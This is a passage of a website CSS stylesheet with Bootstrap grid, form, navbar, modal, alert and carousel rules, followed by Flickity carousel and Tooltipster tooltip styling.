	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {
	.col-lg-1,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9 {
		float: left
	}
	.col-lg-12 {
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

textarea.form-control {
	height: auto
}

input[type=search] {
	-webkit-appearance: none
}

.form-group {
	margin-bottom: 15px
}

ol,
ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn-primary {
	color: #fff
}

.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
	color: #fff
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control:focus {
	z-index: 3
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: table-cell
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.img-responsive,
.thumbnail a>img,
.thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
	.navbar-collapse.collapse {
		display: block!important;
		height: auto!important;
		padding-bottom: 0;
		overflow: visible!important
	}
	.navbar-collapse.in {
		overflow-y: visible
	}
}

@media (min-width:768px) {
	.container>.navbar-collapse,
	.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #333;
		background-color: transparent
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:focus,
a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
	border-color: #337ab7
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: 700
}

.alert>p,
.alert>ul {
	margin: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

.close {
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .2
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
	opacity:0.8;
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.in {
	opacity: .5
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}
	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}
	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
	display: table;
	content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none!important
}

.show {
	display: block!important
}

@-ms-viewport {
	width: device-width
}

.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
	display: none!important
}

.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
	display: none!important
}

@media (max-width:767px) {
	.visible-xs {
		display: block!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block!important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block!important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-lg {
		display: none!important
	}
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .4s ease-in-out left;
	-o-transition: .4s ease-in-out left;
	transition: .4s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
	.carousel-inner>.item {
		-webkit-transition: -webkit-transform .4s ease-in-out;
		-o-transition: -o-transform .4s ease-in-out;
		transition: -webkit-transform .4s ease-in-out;
		transition: transform .4s ease-in-out;
		transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out, -o-transform .4s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}
	.carousel-inner>.item.active.right,
	.carousel-inner>.item.next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active.left,
	.carousel-inner>.item.prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active,
	.carousel-inner>.item.next.left,
	.carousel-inner>.item.prev.right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		left: 0
	}
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 10%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	background-color: rgba(0, 0, 0, 0);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

@media screen and (min-width:768px) {
	.carousel-control .icon-next,
	.carousel-control .icon-prev {
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px
	}
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	display: block;
	max-width: 100%;
	height: auto
}

.carousel-control .icon {
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	font-size: 4em
}

.carousel-control .icon:before {
	margin: auto
}

.carousel-inner {
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px
}

.has-error label {
	color: #a94442!important
}

.has-error .form-control {
	border-color: #a94442!important
}


/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
	position: relative
}

.flickity-enabled:focus {
	outline: 0
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-button {
	position: absolute;
	background: hsla(0, 0%, 100%, .75);
	border: none;
	color: #333
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f
}

.flickity-button:active {
	opacity: .6
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none
}

.flickity-button-icon {
	fill: currentColor
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	transform: translateY(-50%)
}

.flickity-prev-next-button.previous {
	left: 10px
}

.flickity-prev-next-button.next {
	right: 10px
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer
}

.flickity-page-dots .dot.is-selected {
	opacity: 1
}

.tooltipster-fall,
.tooltipster-grow.tooltipster-show {
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
	-moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-base {
	display: flex;
	pointer-events: none;
	position: absolute
}

.tooltipster-box {
	flex: 1 1 auto
}

.tooltipster-content {
	box-sizing: border-box;
	max-height: 100%;
	max-width: 100%;
	overflow: auto
}

.tooltipster-ruler {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	visibility: hidden
}

.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	-o-transition-property: opacity;
	-ms-transition-property: opacity;
	transition-property: opacity
}

.tooltipster-fade.tooltipster-show {
	opacity: 1
}

.tooltipster-grow {
	-webkit-transform: scale(0, 0);
	-moz-transform: scale(0, 0);
	-o-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	transform: scale(0, 0);
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform;
	-webkit-backface-visibility: hidden
}

.tooltipster-grow.tooltipster-show {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-swing {
	opacity: 0;
	-webkit-transform: rotateZ(4deg);
	-moz-transform: rotateZ(4deg);
	-o-transform: rotateZ(4deg);
	-ms-transform: rotateZ(4deg);
	transform: rotateZ(4deg);
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform
}

.tooltipster-swing.tooltipster-show {
	opacity: 1;
	-webkit-transform: rotateZ(0);
	-moz-transform: rotateZ(0);
	-o-transform: rotateZ(0);
	-ms-transform: rotateZ(0);
	transform: rotateZ(0);
	-webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 1);
	-webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-moz-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-ms-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-o-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	transition-timing-function: cubic-bezier(.23, .635, .495, 2.4)
}

.tooltipster-fall {
	-webkit-transition-property: top;
	-moz-transition-property: top;
	-o-transition-property: top;
	-ms-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-fall.tooltipster-initial {
	top: 0!important
}

.tooltipster-fall.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	top: 0!important;
	opacity: 0
}

.tooltipster-slide {
	-webkit-transition-property: left;
	-moz-transition-property: left;
	-o-transition-property: left;
	-ms-transition-property: left;
	transition-property: left;
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-slide.tooltipster-initial {
	left: -40px!important
}

.tooltipster-slide.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	left: 0!important;
	opacity: 0
}

@keyframes tooltipster-fading {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.tooltipster-update-fade {
	animation: tooltipster-fading .4s
}

@keyframes tooltipster-rotating {
	25% {
		transform: rotate(-2deg)
	}
	75% {
		transform: rotate(2deg)
	}
	100% {
		transform: rotate(0)
	}
}

.tooltipster-update-rotate {
	animation: tooltipster-rotating .6s
}

@keyframes tooltipster-scaling {
	50% {
		transform: scale(1.1)
	}
	100% {
		transform: scale(1)
	}
}

.tooltipster-update-scale {
	animation: tooltipster-scaling .6s
}

.tooltipster-sidetip .tooltipster-box {
	background: #fff;
	border: 1px solid #c5c5c5;
	border-radius: 4px;
	box-shadow: 0 0 6px 4px #8080804a
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-box {
	margin-top: 8px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-box {
	margin-right: 8px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-box {
	margin-left: 8px
}

.tooltipster-sidetip.tooltipster-top .tooltipster-box {
	margin-bottom: 8px
}

.tooltipster-sidetip .tooltipster-content {
	color: #3a3a3a;
	line-height: 18px;
	padding: 6px 14px
}

.tooltipster-sidetip .tooltipster-arrow {
	overflow: hidden;
	position: absolute
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow {
	height: 10px;
	margin-left: -10px;
	top: 0;
	width: 20px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	right: 0;
	top: 0;
	width: 10px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	left: 0;
	top: 0;
	width: 10px
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
	bottom: 0;
	height: 10px;
	margin-left: -10px;
	width: 20px
}

.tooltipster-sidetip .tooltipster-arrow-background,
.tooltipster-sidetip .tooltipster-arrow-border {
	height: 0;
	position: absolute;
	width: 0
}

.tooltipster-sidetip .tooltipster-arrow-background {
	border: 10px solid transparent
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
	border-bottom-color: #565656;
	left: 0;
	top: 3px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
	border-left-color: #565656;
